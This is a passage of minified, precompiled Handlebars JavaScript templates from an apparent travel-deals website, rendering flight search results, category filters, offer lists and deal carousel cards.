text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(68,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(70,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(96,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return 